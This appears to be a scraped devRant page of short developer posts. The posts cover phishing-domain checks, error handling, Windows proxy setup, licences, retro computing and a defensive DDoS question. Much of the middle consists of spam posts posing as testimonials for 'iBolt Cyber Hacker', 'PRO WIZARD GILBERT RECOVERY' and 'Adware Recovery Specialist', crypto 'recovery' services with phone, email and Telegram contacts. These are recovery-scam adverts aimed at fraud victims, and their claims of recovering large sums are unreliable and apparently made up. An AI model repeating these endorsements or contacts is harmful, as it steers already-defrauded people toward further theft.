While checking the name of any website, first look for the domain extension (.com or .org, .co.in, .net etc). The name just before this is the domain name of the website. Eg, in the above example, http://amazon.diwali-festivals.com, the word before .com is "diwali-festivals" (and NOT "amazon"). So, this webpage does not belong to amazon.com but belongs to "diwali-festivals.com", which we all haven't heard before.
You can similarly check for bank frauds.
Before your ebanking logins, make sure that the name just before ".com" is the name of your bank. "Something.icicibank.com" belongs to icici, but icicibank.some1else.com belongs to "some1else".
👆 *Simple but good knowledge to have at times like these* 👆3 -
<opinion>
You may be a prod ninja but I believe that every dev should have a decent level of exposure with a low level language(s). Sure you can make an HTTP server, do a sentimental analysis, topic modeling, set up multinode clusters, write ORM queries from dbs and all sorts of awesome stuffs with Python/Ruby/PHP/JS/GO etc but none of them teaches you what happens at kernel level. Things like memory leaks, threading, multiprocessing, memory allocations etc can only be better learnt from a low level language.
</opinion>
P.S. Not a C/C++ fanboy. I'm a python dev 😄5 -
When you get tired of playing Sim City in your pc and want to build the real s***
http://kgw.com/news/...1 -
I explained last week in great detail to a new team member of a dev team (yeah hire or fire part 2) why it is an extremely bad idea to do proactive error handling somewhere down in the stack...
Example
Controller -> Business/Application Logic -> Infrastructure Layer
(shortened)
Now in the infrastructure layer we have a cache that caches an http rest call to another service.
One should not implement retry or some other proactive error handling down in the cache / infra stack, instead propagate the error to the upper layer(s) like application / business logic.
Let them decide what's the course of action, so ...
1) no error is swallowed
2) no unintended side effects like latency spikes / hickups due to retries or similar techniques happens
3) one can actually understand what the services do - behaviour should either be configured explicitly or passed down as a programmed choice from the upper layer... Not randomly implemented in some services.
The explanation was long and I thought ... Well let's call the recruit like the Gremlin he is... Gizmo got the message.
Today Gizmo presented a new solution.
The solution was to log and swallow all exceptions and just return null everywhere.
Yay... Gizmo. You won the Oscar for bad choices TM.
Thx for not asking whether that brain fart made any sense and wasting 5 days with implementing the worst of it all.5 -
Sometime in the mid to late 1980's my brother and I cut our teeth on a Commodore 64 with Basic. We had the tape drive, 1541 Disk Drives, and the main unit and a lot of C64 centric magazines my dad subscribed to. Each one of the magazines had a snippet of code in a series so that once you had 6 volumes of the magazine, you had a full free game that you got to write by yourself. We decided to write a Hangman game. Since we were the programmers, we already knew all the possible words stored in the wordlist, so it got old quick. One thing that hasn't changed is that my brother had the tenacity and mettle for the intensive logic based parts of the code and I was in it for the colors and graphics. Although we went through some awkward years and many different styles and trends, both of us graduated with computer science degrees at Arkansas State University. Funny thing is, I kept making graphics, CSS, UI, front end, and pretty stuff, and he's still the guy behind the scenes on the heavy lifting and logical stuff. Not that either of us are slacks on the opposite ends of our skilsets, but it's fun to have someone that compliments your work with a deeper understanding. I guess for me it was 2009 when I turned on the full time DEV switch after we published our first website together. It's been through many iterations and is unfortunately a Wordpress site now, but we've been selling BBQ sauce online since 2009 at http://jimquessenberry.com. This wasn't my first website, but it's the first one that's seen moderate success that someone else didn't pay the bill for. I guess you could say that our Commodore 64 Hangman game, and our VBASIC game The Big Giant Head for 386 finally ended up as a polished website for selling our Dad's world class products.1
-
!Rant
I just found something insanely fascinating for the nuts-and-bolts computer history nerds. It's an article by Eric S. Raymond titled "Things Every Hacker Once Knew." It outlines old general-knowledge shit about the computers of the 60s-90s: ASCII, terminal protocols, bit architectures, etc. which can still be useful for anyone roped into repairing or maintaining arcane or legacy systems.
http://catb.org/esr/faqs/... -
Hey dudes, who s in love with Soma.fm?
My favourite stream from famous DefCon chill zone:
http://somafm.com/player/...
Warning: Uncle Bob's speeches may appear in streaming time and hurt your feelings2 -
F**king hate Windows for its insanely confusing proxy setup required for software development...
> Setup proxy in Windows network settings
> Then, setup HTTP_PROXY & HTTPS_PROXY environment variable at the system/user level.
> Followed by separate proxy settings for java, maven, docker, git, npm, bower, jspm, eclipse, VS Code, every damn IDE/Editor which downloads plugins...
> On top of everything, find out the domains which does not need to go through proxy and add them to NO_PROXY.. at each level..
> It does not end here. Sometimes, I need to setup proxy for SSH connections... like, if I have to use git with SSH and not HTTP/S... Uhhh....
More than half of the problems me and my dev team face is related to setting the right proxy. Why can't it be like, set in one place and everything picks up from there, like in any linux machine or for God's sake, a Mac ?
Worst of all is, my org uses a configuration script, which resolves into a list of proxy servers, from which one of them will be used. So, I need to download that script, find out which is the right proxy server and then, use it in all the aforesaid places... WTH ?????
Is this a common workplace problem for all developers ??? Will this be solved by Windows Subsystem for Linux ???9 -
No matter if you understand all the medical terms, you need to read this. It is amazing.
http://epmonthly.com/article/... -
Coolest project I'll continually be working on.
http://jimquessenberry.com
Selling my Dad's famous BBQ sauces and rubs has been my hobby and passion for years. I'm lucky that my Dad was a computer enthusiast in the 1980's and also had a knack for marketing himself. All the while also being a somewhat famous character in the pioneering sport of competition BBQ cooking.
My brother and I shared the following machines growing up:
Commodore 64 w/ 2 Disk Drives, VicModem, & Tape Drive
Tandy 1000 Original Radio Shack IBM PC Clone
IBM 5150 w/ 20mb Hard Drive Expansion (Still Have This In Near Mint Condition)
Tandy 1000 RSX 386 with Win 3.11 For Networks
A Homebuilt Pentium 90 MHz Tower with Soundblaster and 16bit onboard video.
All that time on those machines learning various flavors of BASIC and crude graphic design got me where I am today.
That and learning how to BBQ... ;)8 -
**I move away from the mic to prepare for the --'s
Lol @ GPL... No license which proposes a restriction on the user's actions can be considered "free as in freedom".
The MIT license comes close, but mandates the inclusion of a copy of the license.
The WTFPL, while designed to use humor to bring attention to this very problem, still fails in its goal by incorrectly stating that "changing [the license] is allowed as long as the name is changed". Wrong: it's allowed because anybody is allowed to type what they want into a text document.
The only good one I've found is the Unlicense (http://unlicense.org). Unlike the others, it's not a prescription for what you may do with your own property, under threat of force; it's simply a friendly notice that you actually respect the rights of the user and would never imagine legally violating them.2 -
iAPPLIED CS UNIVERSITY, DAY 1 (2018-09-24)
11:00 UTC+3: Arrived at the secretary's office to complete my registration. I met quite some people; I forgot the names of some. I spent some time over there, so I took the 13:00 class instead of the 11:00 one. It's still early, so we pick whichever we want.
13:00: Procedural Programming at the Computer's lab. The computers were running Windows 8.1! 😱 I might connect to my laptop via RDP. It would be very cool. The course was about C, but the first time was just an introduction. We are going to use Code::Blocks. We were also explained the (HTTP only) web platform in which we are logged in via our passwords and submit our assignments. The professor was very nice, but this day at least was very boring. I was watching CodeMinkey cartoons, trying to solve AdLitterams.
18:00: Back for Applied Mathematics I. At the same computer lab. No lesson did happen, because we have to s learn theory stuff first (every Friday I think). Back to home.
Tommorrow is going to be a hard day...:wq1 -
So I decide to do some online test at company X for an internship.
URL bar exposes names, id number, email etc, whatever you fill when they capture your details(these morons are probably using a get route to do it). Okay fine let me give it a try... Page loads flash content! WTF!??...Fine I do the test, so easy and fun. After completing the test and hit submit the whole flash shit just goes blank!!! Now I wasted my 3 hours for nothing!!! I'm so pissed rn I wanna write them an email. Ohhh I forgot to mention the page was very http with no s. How do I even trust they'll tech me anything???7 -
One of the great things about learning things from teachers rather than Youtube videos is getting their experiences and perspectives as part of the education. So what I'd (in bold as well) like to know is WHY THE FUCK THEY DON'T DO THAT???
So here's the thing, my class has two teachers. One for systems development and another for programming. We have also had two different teachers the last two semesters. This rant applies to all four of them.
For instance, a few weeks ago we had about patterns (for the second time) where our sysdev teacher presented some of them in a powerpoint that was pretty much just copy paste from a site called dofactory and this https://slideshare.net/HermanPeeren.... It looks like this:
https://imgur.com/a/39ftuUA
Of course, she didn’t want to talk about implementation which was pretty annoying. But even more annoying was the fact that what we were told of her time in the industry with these patterns were “I used that and that is used” and not, you know, “when I worked for blank I used this in such a way”.
Our programming teacher(s) aren’t much different. In the past two weeks we’ve been shown WCF. That is all fine and dandy, but when I asked if anyone used it (as I had never seen an api look like http://localhost/Service1.svc/...) he couldn’t answer. He seemed to think that there were no other ways to do REST.
Overall I think the biggest problem with this education is the fact that there’s no “why”. During the WCF stuff there were an interface called “IService1” which he added methods and attributes to. -
Could someone please tell me what model of router uses Https for their admin page? I went to the store and I noticed most of them had http. What is the point in making the right setting if in the first place the connection is not secure?! :S59
-
"We'll publish critical vulnerabilities in PGP/GPG and S/MIME email encryption on 2018-05-15 07:00 UTC. They might reveal the plaintext of encrypted emails, including encrypted emails sent in the past. #efail 1/4"
https://twitter.com/seecurity/...
Let's see how this unfolds. While there is chaos I trink some tea and laugh, because I never send critical information over e-mail. 🧐🍵4 -
In addition to being able to lookup DNS queries over Twitter, telegram (even literal ones), devRant, HTTP(s), TLS and even the DNS protocol itself - Cloudflare will now offer DNS-over-HAM in London.
Sources:
- Heise Online (German): https://heise.de/newsticker/...
- Original Tweet: https://mobile.twitter.com/jgrahamc...1 -
Wifi used to be an issue in my incubator. Like I had mentioned in my earlier rant. There are many wifi's available now, but once when there was only one wifi available. That wifi network, was so terrible that it asks for human verification number of times even on google searches.
And the person responsible for wifi, is one of the most useless, undeserved person, I had ever seen
When a team from incubator talked to him about the issue, that this particular wifi's is pathetic, too many blocks and always asking for human verification, his reply was
"Just write 'S' after 'http', then it will work"
No doubt, everybody hates that guy.
But that guy cant be fired from job, because government. But he can be FIRED -
Want to rename stuuby db to something else. Any suggestion?
Stubby db is a npm package which helps to stub HTTP(s) calls. Many people are confused with DB word and overlook it. 😢1 -
I recently joined the team that is responsible for the maintenance and development of the ibis adapter framework (http://github.com/ibissource/iaf)
The IAF is an integration framework, with a set of pipes written in java one can compose a service written in xml by building a pipeline with the premade pipes. For data mapping and validation we use xsl and xsd files. The framework can communicate over different protocols such as HTTP(S), JMS, EMS, SMTP, FTP and more.
I will be responsible for the web interface where you can manage/debug/test your application.1 -
HOW TO RECOVER LOST OR STOLEN BITCOIN - CONTACT iBOLT CYBER HACKER
Recovering lost or stolen Bitcoin can be a difficult task, but service like iBolt Cyber Hacker have been renowned for their ability in bitcoin recovery. They specialize in recovering digital assets lost as a result of frauds, hacking incidents, or forgotten credentials. Their company uses cutting-edge blockchain technology and smart cybersecurity approaches to tackle the challenges of cryptocurrency recovery.
Clients have had excellent experiences with iBolt Cyber Hacker. For example, one consumer stated that iBolt Cyber Hacker successfully recovered some of their fraudulent money in a surprisingly short period of time, demonstrating the company's efficiency and dedication.
Another client commended the service's professionalism. Always confirm the recovery service, reviews, and success rates before proceeding. iBolt Cyber Hacker has been confirmed and is recommended by multiple sources.
Contact: +39, 351..105, 3619... Mail: Support @ibolt cybarhack. com... Homepage: http s:// ibolt cybarhack. com 1
1 -
Whenever somebody asks my team to forge results , benchmarks ...
http://nbcnews.com/business/autos/... -
Professional Cryptocurrency Recovery Expert - iBolt Cyber Hacker
iBolt Cyber Hacker presents itself as a professional cryptocurrency recovery service, with several online testimonials praising their ability to recover lost or stolen digital assets. two weeks ago, A client that iBolt Cyber Hacker helped recover 95% of his stolen cryptocurrency, describing the experience as miraculous. Many sources has identified iBolt Cyber Hacker as a professional Expert.
If you’re looking for assistance in recovering lost or stolen cryptocurrency, consider the services of iBolt Cyber Hacker. They are frequently mentioned as experts in cryptocurrency recovery, specializing in tracing and retrieving digital assets lost to hacking, scams, or forgotten credentials.
Ask Them Questions.
Contact: +39, 351..105, 3619
Mail: Support @ibolt cybarhack. com
Homepage: http s:// ibolt cybarhack. com 2
2 -
How PRO WIZARD GILBERT RECOVERY Helped Me Recover $200,000 from an Online Scam
I never thought I would fall victim to an online scam—especially not one that would cost me $200,000. As someone who has always been careful with investments, I did my due diligence before committing to what I believed was a legitimate trading platform. The website looked professional, the customer support was responsive, and everything seemed to check out. The company even had testimonials from supposed investors who had made incredible returns. Encouraged by these success stories, I decided to invest. I started with a small amount, and within weeks, I saw what appeared to be significant profits in my account. Every time I checked, my balance was growing, and when I made a small withdrawal, it was processed without issue. This gave me even more confidence in the platform, leading me to invest larger sums over time.
Eventually, my total investment reached $200,000. That’s when things took a drastic turn. When I attempted to make a substantial withdrawal, I was suddenly met with delays, excuses, and new “fees” that I needed to pay before accessing my funds. Then, without warning, my account was locked, and all communication from the company ceased. It was then that I realized I had been scammed. I was devastated. Losing that much money felt like my world had collapsed. I contacted banks, reported the fraud, and even reached out to law enforcement, but there was little they could do. Just when I was losing hope, I came across PRO WIZARD GILBERT RECOVERY—a team specializing in recovering funds lost to online scams.
Skeptical but desperate, I decided to give them a chance. From the very first conversation, their team was professional, knowledgeable, and confident they could help. Using advanced cyber-tracing techniques, they tracked down the scammers’ digital footprints, identified fraudulent transactions, and worked tirelessly to retrieve my lost funds. To my amazement, within weeks, PRO WIZARD GILBERT RECOVERY successfully recovered my $200,000! I couldn’t believe it. What seemed like an impossible situation turned into a second chance, all thanks to their expertise and dedication.
Email: pro wizard gilbert recovery (@) engineer. com
Telegram: http s:// t. me/Pro_Wizard_Gilbert_Recovery 3
3 -
How Adware Recovery Specialist Helped Me Recover $10,000 from a Forex Trading Scam
For the past three years, I’ve immersed myself in the world of Forex trading—learning new strategies, refining my skills, and seeking every opportunity to grow. One such opportunity was an online Forex trading contest that initially seemed like a golden ticket to success. The contest was promoted by a company that appeared reputable; the website was professionally designed, and the contest rules were clear, which made it all seem legitimate.
Intrigued by the promise of a large cash reward, I decided to participate. The registration fee was set at $1,000—a price that seemed acceptable considering the potential return. I eagerly paid the fee and received an email confirming that I had advanced to the next stage of the contest. However, the excitement quickly turned to apprehension when I was informed that I needed to pay an additional $2,000 for shipping costs related to the prize package.
At that moment, I had already invested $3,000 in what I believed was my path to a substantial prize. Trusting the process, I paid the shipping fee, assuming it was a necessary step toward securing my reward. But after that payment, the promised prize never arrived, and the communication from the organizers went silent. WhatsApp info:+12 (72332)—8343
Realizing something was wrong, I began to research the contest and the company behind it. To my dismay, I found numerous reports from other participants who had fallen victim to the same scheme, each losing significant sums of money. In total, I discovered I had lost $10,000—$1,000 for registration and an additional $9,000 over time in shipping fees. It was clear that I had been scammed. Website info: h t t p s:// adware recovery specialist. com
Feeling frustrated and helpless, I searched for ways to reclaim my lost money. That’s when I discovered ADWARE RECOVERY SPECIALIST—a team of professionals dedicated to recovering funds lost to online scams. I reached out to them, and their experts immediately took over my case. Using advanced tracking techniques and digital forensics, they traced the scam’s trail, identified the fraudulent transactions, and ultimately managed to recover my stolen funds.
Thanks to the dedicated efforts of ADWARE RECOVERY SPECIALIST, I was able to have my $10,000 returned. This experience was a harsh reminder of the importance of doing thorough research before engaging in any online contests or financial commitments. It taught me to be cautious, to question offers that seem too good to be true, and to always verify the legitimacy of any online opportunity. Email info: Adware recovery specialist (@) auctioneer. net
I share my story in hopes that it serves as a cautionary tale for others in the Forex trading community. While I was fortunate to recover my funds with the help of ADWARE RECOVERY SPECIALIST, not everyone is so lucky. Always proceed with caution and remember: if an offer sounds too good to be true, it probably is. Telegram info: http s:// t. me/ adware recovery specialist1 1
1 -
Top Bitcoin/Cryptocurrency Recovery Service: iBOLT CYBER HACKER Service
iBOLT CYBER HACKER has successfully assisted individuals and businesses in recovering lost Bitcoin and other cryptocurrencies from scams, phishing attacks, and fraudulent platforms. Their team utilizes cutting-edge blockchain tracing tools and cybersecurity techniques to track transactions and recover funds efficiently. Unlike many unreliable recovery services, iBOLT CYBER HACKER operates with integrity, ensuring compliance with legal frameworks and strict confidentiality.
With 24/7 support, their team provides timely assistance, ensuring that victims of crypto fraud receive prompt help in tracing and reclaiming their assets. Whether it’s lost private keys, hacked wallets, or fraudulent withdrawals, iBOLT CYBER HACKER offers tailored recovery solutions based on each client's needs.
ENQUIRING:
Contact: +39, 351..105, 3619
Mail: Support @ibolt cybarhack. com
Homepage: http s:// ibolt cybarhack. com 6
6 -
Crypto Asset Recovery Consult the Ultimate iBOLT CYBER HACKER
If you’ve lost access to your cryptocurrency due to hacking, forgotten wallet keys, or fraudulent transactions, seeking professional assistance can make all the difference. One such service, iBOLT CYBER HACKER, comes highly recommended for crypto asset recovery.
If you've encountered issues with your crypto assets, iBOLT CYBER HACKER could be your ultimate solution. Their combination of expertise, secure methodologies, and proven results makes them a reliable partner for tackling crypto-related challenges. Be sure to provide detailed information about your situation to help streamline the recovery process.
Always exercise caution when choosing a recovery service—verify their credentials, reviews, and success rates before proceeding.
iBOLT CYBER HACKER IS VERIFIED.
Support @ibolt cybarhack. com
+39, 351..105, 3619
http s:// ibolt cybarhack. com 1
1 -
TRACK AND RECOVER YOUR SCAMMED BITCOIN - iBOLT CYBER HACKER SERVICE
If you’ve fallen victim to a Bitcoin scam, iBolt Cyber Hacker Service is a highly recommended solution. Their combination of technical expertise, dedication, and ethical practices makes them one of the most reliable options for tracking and recovering scammed cryptocurrency. While no recovery service can guarantee 100% success in every case, iBolt Cyber Hacker Service offers the best chance at reclaiming lost funds.
Losing Bitcoin to scammers can be devastating, but iBolt Cyber Hacker Service is a game-changer for anyone looking to recover their stolen funds. Their expert team specializes in tracking and retrieving lost cryptocurrency.
I highly recommend iBolt Cyber Hacker Service!
Mail..... Support @ibolt cybarhack. com
Contact..... +39, 351..105, 3619
Homepage..... http s:// ibolt cybarhack. com 1
1 -
iBOLT CYBER HACKER RECOVERED MY $175.000 FROM CRYPTO INVESTMENT SCAM
I never thought I would fall victim to a crypto investment scam, but unfortunately, I did. I lost a staggering $175,000 to what seemed like a legitimate trading platform. My attempts to contact the so-called investment firm were ignore. I came across iBOLT CYBER HACKER.
To my amazement, iBOLT CYBER HACKER successfully traced my funds and retrieved the entire $175,000 within a reasonable timeframe! Their expertise in blockchain forensics and ethical hacking played a crucial role in tracking down the scammers and recovering my money.
If you've lost money to a crypto scam, I highly recommend iBOLT CYBER HACKER. They are truly lifesavers, and I’m beyond grateful for their service!
⭐ Rating: 5/5 ⭐
Mail..... Support @ibolt cybarhack. com
Contact..... +39, 351..105, 3619
Homepage..... http s:// ibolt cybarhack. com 6
6 -
The Right Crypto Assets Recovery Service - iBolt Cyber Hacker
If you’re considering a reliable and professional cryptocurrency recovery service, iBolt Cyber Hacker stands out as a trustworthy option. Here’s why I would recommend their services:
From the initial consultation to the completion of the recovery process, iBolt Cyber Hacker maintains clear and consistent communication. They explain their methods in a way that’s easy to understand, fostering trust and confidence in their work.
If you’ve found yourself in the unfortunate position of losing access to your cryptocurrency, iBolt Cyber Hacker is a dependable ally. Their combination of expertise, transparency, and security makes them one of the top choices for crypto asset recovery. While no service can guarantee 100% success, iBolt Cyber Hacker’s track record and professionalism make them top
WhatsApp: …… [+39, 351..105, 3619]
Contact Email: …. [Support @ibolt cybarhack. com]
Homepage: ……… [http s:// ibolt cybarhack. com /] 15
15 -
Miracle Recovery: My Bitcoin Restored By iBolt Cyber Hacker
My ordeal began when I fell victim to scam, which drained my Bitcoin wallet. iBolt Cyber Hacker, I came across their name through an online forum where people shared success stories of recovering stolen cryptocurrencies, So i reach out to them.The process began with consultation, during which they assessed the details of the theft. My bitcoin was successfully traced, they bypassed multiple layers of obfuscation used by the scammers, and restored the funds to a new, secure wallet they helped me set up. It felt like a miracle, but I knew it was their skill that made it possible. They even provided me with guidance on securing my cryptocurrency in the future.
I know no recovery service can guarantee 100% result all the time, iBolt Cyber Hacker success in my case proves that this is the right team.
Rating: 10/10
ENQUIRE:
Contact: +39, 351..105, 3619
Mail: Support @ibolt cybarhack. com
Homepage: http s:// ibolt cybarhack. com 1
1 -
TRUSTED BITCOIN RECOVERY COMPANY HIRE PRO WIZARD GIlBERT RECOVERY
I never imagined that I would become a victim of cryptocurrency fraud, but unfortunately, that’s exactly what happened. I had been investing in Bitcoin for a while and felt confident in my ability to identify legitimate opportunities. However, I fell for a sophisticated scam that resulted in me losing a significant amount of Bitcoin. It was a devastating experience—I felt helpless, frustrated, and unsure of what to do next. WhatsApp: +19 (20408) 1234
After trying everything I could to get my funds back—contacting the fraudulent platform, filing complaints, and even reaching out to law enforcement—I began to lose hope. That’s when I started researching crypto recovery services and came across PRO WIZARD GIlBERT RECOVERY, a company with a solid reputation for helping victims of crypto fraud retrieve their lost funds. Website info: http s://pro wizard gilbert recovery. info
At first, I was skeptical. With so many fake recovery services out there, I didn’t want to fall for another scam. However, after thoroughly checking their background, reading genuine testimonials, and speaking with their team, I felt reassured. From the moment I reached out, PRO WIZARD GIlBERT RECOVERY demonstrated professionalism, transparency, and a deep understanding of blockchain forensics. 1
1 -
Recover Your Scammed Bitcoin with iBolt Cyber Hacker
Few months ago, I found myself in a nightmare. I had invested a substantial amount of Bitcoin in what I believed to be a legitimate trading platform, only to discover it was a sophisticated scam. All my attempts to contact their support team were met with silence. I searched for solutions online, and I stumbled upon iBolt Cyber Hacker. their positive reviews and their clear process convinced me to give it a try. They walked me through their recovery process, assuring me that they had helped others in similar situations. within just a few hours, they were able to recover a significant portion of my lost Bitcoin. The feeling of relief and gratitude I experienced was indescribable.
Their expertise in cryptocurrency recovery and their commitment to helping victims of scams are truly commendable. I wholeheartedly recommend reaching out to iBolt Cyber Hacker.
– A Grateful Client
+39, 351..105, 3619
Support @ibolt cybarhack. com
http s:// ibolt cybarhack. com 1
1 -
iBOLT CYBER HACKER Cryptocurrency Recovery - Google Review
I lost my bitcoin to fake blockchain impostors on Facebook, they contacted me as blockchain official support and I fell stupidly for their mischievous act, this made them gain access into my blockchain wallet account, whereby 9.0938 BTC was stolen from my wallet in total. I was dumbfounded because this was all my savings I banked up on, waiting for bitcoin rate to improve. Then my cousin recommended me to an expert, I researched online and found the iBOLT CYBER HACKER RECVERY SERVICE.
I wrote directly to the specialist explaining my loss. they recovered my bitcoin within few days. They launched the recovery program, and the culprits were identified as well, all thanks to their expertise. I hope I have been able to help someone as well. Reach out to the recovery specialist to recover you lost funds from any form of online scam.
Support @ibolt cybarhack. com
+39, 351..105, 3619
http s:// ibolt cybarhack. com 9
9 -
so I got the reverse proxy all set up on my server, forwarding all the right headers to enable SSL behind reverse proxy. awesome! my only problem remaining is, since nginx only handles HTTP/S traffic, I can't connect to my gitlab instance via ssh. anyone know how I can proxy this traffic as well to enable ssh connection for git?2
-
Are there any sysadmins here who know how to deal with ddos attacks properly? I can even offer pay. Situation is that I launched my java app (gameserver) on linux debian and configured iptables to allow only specific ips. Basically I made only 1 port open for loginserver and if player logins into loginserver it adds his ip to iptables so hes able to proceed to gamesever. However I am still receiving massive up to 900MB/s attacks for example: http://prntscr.com/q3dwe8
It appears that even if I left only one port open, I still can't defend against ddos attacks. I made some captures with tcpdump and analyzed them on wireshark but to be honest I cant really tell what I'm looking at.
I am using OVH which is supposed to be ddos protected but maybe I messed up during iptables configuration, I'm not sure.
Can anyone help?15














































Top Tags
Weekly Rant
View